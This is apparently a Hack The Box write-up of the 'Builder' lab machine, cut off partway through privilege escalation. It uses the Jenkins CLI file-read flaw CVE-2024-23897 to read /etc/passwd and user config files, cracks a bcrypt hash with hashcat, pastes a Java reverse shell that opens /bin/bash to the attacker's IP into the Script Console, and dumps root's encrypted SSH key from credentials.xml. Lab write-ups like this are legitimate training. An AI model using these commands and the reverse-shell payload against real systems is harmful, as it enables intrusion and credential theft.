Table of contents

This is the write-up for the Builder machine from Hack The Box. This machine is based on the recent Jenkins Arbitrary File Read vulnerability noted on CVE-2024-23897.
Enumeration
We start executing a full port scan on the host.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder]
└──╼ [★]$ sudo nmap -v -sS -Pn -p- -oA nmap/allports --min-rate=300 --max-rate=500 10.10.11.10
PORT STATE SERVICE
22/tcp open ssh
8080/tcp open http-proxy
Now we execute a port scan only on the open ports found before.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder]
└──╼ [★]$ sudo nmap -vv -sV -sC -Pn -p 22,8080 -oA nmap/builder 10.10.11.10
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.9p1 Ubuntu 3ubuntu0.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 3e:ea:45:4b:c5:d1:6d:6f:e2:d4:d1:3b:0a:3d:a9:4f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBJ+m7rYl1vRtnm789pH3IRhxI4CNCANVj+N5kovboNzcw9vHsBwvPX3KYA3cxGbKiA0VqbKRpOHnpsMuHEXEVJc=
| 256 64:cc:75:de:4a:e6:a5:b4:73:eb:3f:1b:cf:b4:e3:94 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIOtuEdoYxTohG80Bo6YCqSzUY9+qbnAFnhsk4yAZNqhM
8080/tcp open http syn-ack ttl 62 Jetty 10.0.18
|_http-favicon: Unknown favicon MD5: 23E8C7BD78E8CD826C5A6073B15068B1
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
| http-robots.txt: 1 disallowed entry
|_/
|_http-title: Dashboard [Jenkins]
|_http-server-header: Jetty(10.0.18)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
We identified a Jenkins application running on port 8080 and accessing the application on the browser.
We execute a brute-force directory enumeration on the web server.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder]
└──╼ [★]$ gobuster dir -e -u "<http://10.10.11.10:8080/>" -w "/opt/SecLists/Discovery/Web-Content/raft-small-words.txt" -t 40 -o gobuster/builder_root_8080
<http://10.10.11.10:8080/login> (Status: 200) [Size: 2220] [5/129]
<http://10.10.11.10:8080/index> (Status: 200) [Size: 14982]
<http://10.10.11.10:8080/search> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/search/>]
<http://10.10.11.10:8080/logout> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/>]
<http://10.10.11.10:8080/404> (Status: 200) [Size: 8581]
<http://10.10.11.10:8080/assets> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/assets/>]
<http://10.10.11.10:8080/api> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/api/>]
<http://10.10.11.10:8080/error> (Status: 400) [Size: 8354]
<http://10.10.11.10:8080/about> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/about/>]
<http://10.10.11.10:8080/log> (Status: 403) [Size: 595]
<http://10.10.11.10:8080/script> (Status: 403) [Size: 601]
<http://10.10.11.10:8080/main> (Status: 500) [Size: 8619]
<http://10.10.11.10:8080/manage> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/manage/>]
<http://10.10.11.10:8080/>. (Status: 200) [Size: 14974]
<http://10.10.11.10:8080/widgets> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/widgets/>]
<http://10.10.11.10:8080/people> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/people/>]
<http://10.10.11.10:8080/exit> (Status: 405) [Size: 8745]
<http://10.10.11.10:8080/properties> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/properties/>]
<http://10.10.11.10:8080/me> (Status: 403) [Size: 593]
<http://10.10.11.10:8080/timeline> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/timeline/>]
<http://10.10.11.10:8080/oops> (Status: 200) [Size: 8583]
<http://10.10.11.10:8080/owner> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/owner/>]
<http://10.10.11.10:8080/secured> (Status: 401) [Size: 0]
<http://10.10.11.10:8080/configure> (Status: 403) [Size: 628]
<http://10.10.11.10:8080/computer> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/computer/>]
<http://10.10.11.10:8080/cloud> (Status: 403) [Size: 599]
<http://10.10.11.10:8080/gc> (Status: 405) [Size: 8741]
<http://10.10.11.10:8080/computers> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/computers/>]
<http://10.10.11.10:8080/_script> (Status: 403) [Size: 624]
<http://10.10.11.10:8080/eval> (Status: 405) [Size: 8745]
<http://10.10.11.10:8080/queue> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/queue/>]
<http://10.10.11.10:8080/cli> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/cli/>]
<http://10.10.11.10:8080/builds> (Status: 200) [Size: 36374]
<http://10.10.11.10:8080/exception> (Status: 500) [Size: 8624]
<http://10.10.11.10:8080/i18n> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/i18n/>]
<http://10.10.11.10:8080/_404> (Status: 200) [Size: 8585]
<http://10.10.11.10:8080/credentials> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/credentials/>]
<http://10.10.11.10:8080/reload> (Status: 405) [Size: 8749]
<http://10.10.11.10:8080/j_security_check> (Status: 303) [Size: 0] [--> <http://10.10.11.10:8080/loginError>]
<http://10.10.11.10:8080/restart> (Status: 403) [Size: 603]
<http://10.10.11.10:8080/clouds> (Status: 302) [Size: 0] [--> <http://10.10.11.10:8080/clouds/>]
Progress: 43007 / 43008 (100.00%)
We accessed the /cli endpoint and there we could download the jenkins-cli tool.
Exploitation
Searching for public exploits on the Web, we got the following recent CVE-2024-23897. We found the explanation about it here.
We executed that tool jenkins-cli passing the /etc/passwd file and we could read some lines of this file.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ java -jar jenkins-cli.jar -s <http://10.10.11.10:8080/> help "@/etc/passwd"
ERROR: Too many arguments: daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: root:x:0:0:root:/root:/bin/bash)
Reading the /proc/self/environ file from the OS system we could obtain the path for Jenkins home directory noted in red below.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ java -jar jenkins-cli.jar -s <http://10.10.11.10:8080/> -http help 1 "@/proc/self/environ"
ERROR: Too many arguments: HOSTNAME=0f52c222a4ccJENKINS_UC_EXPERIMENTAL=https://updates.jenkins.io/experimentalJAVA_HOME=/opt/java/openjdkJENKINS_INCREMENTALS_REPO_MIRROR=https://repo.jenkins-ci.org/incrementalsCOPY_REFERENCE_FILE_LOG=/var/jenkins_home/copy_reference_file.logPWD=/JENKINS_SLAVE_AGENT_PORT=50000JENKINS_VERSION=2.441HOME=/var/jenkins_homeLANG=C.UTF-8JENKINS_UC=https://updates.jenkins.ioSHLVL=0JENKINS_HOME=/var/jenkins_homeREF=/usr/share/jenkins/refPATH=/opt/java/openjdk/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
java -jar jenkins-cli.jar help [COMMAND]
Lists all the available commands or a detailed description of single command.
COMMAND : Name of the command (default: 1)
We could read the full content of the files by changing the jenkins-cli command help to connect-node.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ java -jar jenkins-cli.jar -s <http://10.10.11.10:8080/> -http connect-node "@/etc/passwd"
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin: No such agent "www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin" exists.
root:x:0:0:root:/root:/bin/bash: No such agent "root:x:0:0:root:/root:/bin/bash" exists.
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin: No such agent "mail:x:8:8:mail:/var/mail:/usr/sbin/nologin" exists.
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin: No such agent "backup:x:34:34:backup:/var/backups:/usr/sbin/nologin" exists.
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin: No such agent "_apt:x:42:65534::/nonexistent:/usr/sbin/nologin" exists.
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin: No such agent "nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin" exists.
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin: No such agent "lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin" exists.
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin: No such agent "uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin" exists.
bin:x:2:2:bin:/bin:/usr/sbin/nologin: No such agent "bin:x:2:2:bin:/bin:/usr/sbin/nologin" exists.
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin: No such agent "news:x:9:9:news:/var/spool/news:/usr/sbin/nologin" exists.
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin: No such agent "proxy:x:13:13:proxy:/bin:/usr/sbin/nologin" exists.
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin: No such agent "irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin" exists.
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin: No such agent "list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin" exists.
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash: No such agent "jenkins:x:1000:1000::/var/jenkins_home:/bin/bash" exists.
games:x:5:60:games:/usr/games:/usr/sbin/nologin: No such agent "games:x:5:60:games:/usr/games:/usr/sbin/nologin" exists.
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin: No such agent "man:x:6:12:man:/var/cache/man:/usr/sbin/nologin" exists.
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin: No such agent "daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin" exists.
sys:x:3:3:sys:/dev:/usr/sbin/nologin: No such agent "sys:x:3:3:sys:/dev:/usr/sbin/nologin" exists.
sync:x:4:65534:sync:/bin:/bin/sync: No such agent "sync:x:4:65534:sync:/bin:/bin/sync" exists.
Now we read the config.xml content file:
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation] [8/60]
└──╼ [★]$ java -jar jenkins-cli.jar -s <http://10.10.11.10:8080/> -http connect-node "@/var/jenkins_home/config.xml"
<primaryView>all</primaryView>: No such agent " <primaryView>all</primaryView>" exists.
<label></label>: No such agent " <label></label>" exists.
<clouds/>: No such agent " <clouds/>" exists.
<disabledAdministrativeMonitors/>: No such agent " <disabledAdministrativeMonitors/>" exists.
</authorizationStrategy>: No such agent " </authorizationStrategy>" exists.
<hudson>: No such agent "<hudson>" exists.
<excludeClientIPFromCrumb>false</excludeClientIPFromCrumb>: No such agent " <excludeClientIPFromCrumb>false</excludeClientIPFromCrumb>" exists.
</hudson.model.AllView>: No such agent " </hudson.model.AllView>" exists.
</crumbIssuer>: No such agent " </crumbIssuer>" exists.
<disableRememberMe>false</disableRememberMe>: No such agent " <disableRememberMe>false</disableRememberMe>" exists.
<authorizationStrategy class="hudson.security.FullControlOnceLoggedInAuthorizationStrategy">: No such agent " <authorizationStrategy class="hudson.security.FullControlOnceLoggedInAuthoriz
ationStrategy">" exists.
<viewsTabBar class="hudson.views.DefaultViewsTabBar"/>: No such agent " <viewsTabBar class="hudson.views.DefaultViewsTabBar"/>" exists.
</hudson>: No such agent "</hudson>" exists.
<numExecutors>2</numExecutors>: No such agent " <numExecutors>2</numExecutors>" exists.
<disableSignup>true</disableSignup>: No such agent " <disableSignup>true</disableSignup>" exists.
<properties class="hudson.model.View$PropertyList"/>: No such agent " <properties class="hudson.model.View$PropertyList"/>" exists.
</views>: No such agent " </views>" exists.
... redacted
Searching for possible Jenkins’ sensitive files that we can read, we got the path of /users/users.xml. We could get the jennifer’s user directory.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ java -jar jenkins-cli.jar -s <http://10.10.11.10:8080/> -http connect-node "@/var/jenkins_home/users/users.xml"
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
<string>jennifer_12108429903186576833</string>: No such agent " <string>jennifer_12108429903186576833</string>" exists.
<idToDirectoryNameMap class="concurrent-hash-map">: No such agent " <idToDirectoryNameMap class="concurrent-hash-map">" exists.
<entry>: No such agent " <entry>" exists.
<string>jennifer</string>: No such agent " <string>jennifer</string>" exists.
<version>1</version>: No such agent " <version>1</version>" exists.
</hudson.model.UserIdMapper>: No such agent "</hudson.model.UserIdMapper>" exists.
</idToDirectoryNameMap>: No such agent " </idToDirectoryNameMap>" exists.
<hudson.model.UserIdMapper>: No such agent "<hudson.model.UserIdMapper>" exists.
</entry>: No such agent " </entry>" exists.
We read the config file for the jeniffer’s user and retrieve the user’s password hash:
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ java -jar jenkins-cli.jar -s <http://10.10.11.10:8080/> -http connect-node "@/var/jenkins_home/users/jennifer_12108429903186576833/config.xml"
<hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">: No such agent " <hudson.tasks.Mailer_-UserProperty plugin="mailer@463.vedf8358e006b_">" exists.
<hudson.search.UserSearchProperty>: No such agent " <hudson.search.UserSearchProperty>" exists.
<roles>: No such agent " <roles>" exists. <jenkins.security.seed.UserSeedProperty>: No such agent " <jenkins.security.seed.UserSeedProperty>" exists.
</tokenStore>: No such agent " </tokenStore>" exists.
</hudson.search.UserSearchProperty>: No such agent " </hudson.search.UserSearchProperty>" exists.
<timeZoneName></timeZoneName>: No such agent " <timeZoneName></timeZoneName>" exists.
<properties>: No such agent " <properties>" exists.
<jenkins.security.LastGrantedAuthoritiesProperty>: No such agent " <jenkins.security.LastGrantedAuthoritiesProperty>" exists.
<flags/>: No such agent " <flags/>" exists.
...
...
<?xml version='1.1' encoding='UTF-8'?>: No such agent "<?xml version='1.1' encoding='UTF-8'?>" exists.
<fullName>jennifer</fullName>: No such agent " <fullName>jennifer</fullName>" exists.
<seed>6841d11dc1de101d</seed>: No such agent " <seed>6841d11dc1de101d</seed>" exists.
<id>jennifer</id>: No such agent " <id>jennifer</id>" exists.
<version>10</version>: No such agent " <version>10</version>" exists.
<tokenStore>: No such agent " <tokenStore>" exists.
<filterExecutors>false</filterExecutors>: No such agent " <filterExecutors>false</filterExecutors>" exists.
<io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>: No such agent " <io.jenkins.plugins.thememanager.ThemeUserProperty plugin="theme-manager@215.vc1ff18d67920"/>" exists.
<passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>: No such agent " <passwordHash>#jbcrypt:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a</passwordHash>" exists.
Checking the hash’s type, we were able to obtain the bcrypt type:
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ name-that-hash -t '$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a'
_ _ _____ _ _ _ _ _
| \\ | | |_ _| | | | | | | | | |
| \\| | __ _ _ __ ___ ___ ______| | | |__ __ _| |_ ______| |_| | __ _ ___| |__
| . ` |/ _` | '_ ` _ \\ / _ \\______| | | '_ \\ / _` | __|______| _ |/ _` / __| '_ \\
| |\\ | (_| | | | | | | __/ | | | | | | (_| | |_ | | | | (_| \\__ \\ | | |
\\_| \\_/\\__,_|_| |_| |_|\\___| \\_/ |_| |_|\\__,_|\\__| \\_| |_/\\__,_|___/_| |_|
<https://twitter.com/bee_sec_san>
<https://github.com/HashPals/Name-That-Hash>
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a
Most Likely
bcrypt, HC: 3200 JtR: bcrypt
Blowfish(OpenBSD), HC: 3200 JtR: bcrypt Summary: Can be used in Linux Shadow Files.
Woltlab Burning Board 4.x,
Copying the hash to a file and using the hashcat tool to crack it, we got jennifer’s password in clear text.
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ echo 'jennifer:$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a' > jennifer.hash
─[us-vip-8]─[10.10.14.10]─[th3g3ntl3m4n@parrot]─[~/htb/machines/builder/exploitation]
└──╼ [★]$ hashcat -m 3200 jennifer.hash /usr/share/wordlists/rockyou.txt --username --force
hashcat (v6.2.6) starting
You have enabled --force to bypass dangerous warnings and errors!
This can hide serious problems and should only be done when debugging.
Do not report hashcat issues encountered when using --force.
OpenCL API (OpenCL 3.0 PoCL 3.1+debian Linux, None+Asserts, RELOC, SPIR, LLVM 15.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
==================================================================================================================================================
* Device #1: pthread-haswell-Intel(R) Core(TM) i5-9600KF CPU @ 3.70GHz, 6921/13906 MB (2048 MB allocatable), 2MCU
...
...
Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 1 sec
$2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQJeN/L4l1a:princess
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 3200 (bcrypt $2*$, Blowfish (Unix))
Hash.Target......: $2a$10$UwR7BpEH.ccfpi1tv6w/XuBtS44S7oUpR2JYiobqxcDQ.../L4l1a
Time.Started.....: Sat Feb 17 12:37:43 2024, (1 sec)
Time.Estimated...: Sat Feb 17 12:37:44 2024, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 11 H/s (6.53ms) @ Accel:2 Loops:64 Thr:1 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 8/14344385 (0.00%)
Rejected.........: 0/8 (0.00%)
Restore.Point....: 4/14344385 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:960-1024
Candidate.Engine.: Device Generator
Candidates.#1....: iloveyou -> rockyou
Hardware.Mon.#1..: Util: 63%
Started: Sat Feb 17 12:36:56 2024
Stopped: Sat Feb 17 12:37:44 2024
| USERNAME | PASSWORD |
| jennifer | princess |
We log into Jenkins as jennifer.
Now we go to the “Script Console” tool and insert our reverse shell.

String host="10.10.14.10";
int port=443;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();

Open a port on our attack machine and execute the reverse shell above.
Privilege Escalation
Searching on the machine, we check the credentials.xml file generated by Jenkins. We found the root’s private key.
(remote) jenkins@0f52c222a4cc:/var/jenkins_home$ cat credentials.xml
<?xml version='1.1' encoding='UTF-8'?>
<com.cloudbees.plugins.credentials.SystemCredentialsProvider plugin="credentials@1319.v7eb_51b_3a_c97b_">
<domainCredentialsMap class="hudson.util.CopyOnWriteMap$Hash">
<entry>
<com.cloudbees.plugins.credentials.domains.Domain>
<specifications/>
</com.cloudbees.plugins.credentials.domains.Domain>
<java.util.concurrent.CopyOnWriteArrayList>
<com.cloudbees.jenkins.plugins.sshcredentials.impl.BasicSSHUserPrivateKey plugin="ssh-credentials@308.ve4497b_ccd8f4">
<scope>GLOBAL</scope>
<id>1</id>
<description></description>
<username>root</username>
<usernameSecret>false</usernameSecret>
<privateKeySource class="com.cloudbees.jenkins.plugins.sshcredentials.impl.BasicSSHUserPrivateKey$DirectEntryPrivateKeySource">
<privateKey>{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}</privateKey>
</privateKeySource>
</com.cloudbees.jenkins.plugins.sshcredentials.impl.BasicSSHUserPrivateKey>
</java.util.concurrent.CopyOnWriteArrayList>
</entry>
</domainCredentialsMap>
</com.cloudbees.plugins.credentials.SystemCredentialsProvider>
This key is encrypted. So we went to the Script Console tool on the Jenkins Webpage and executed the following.
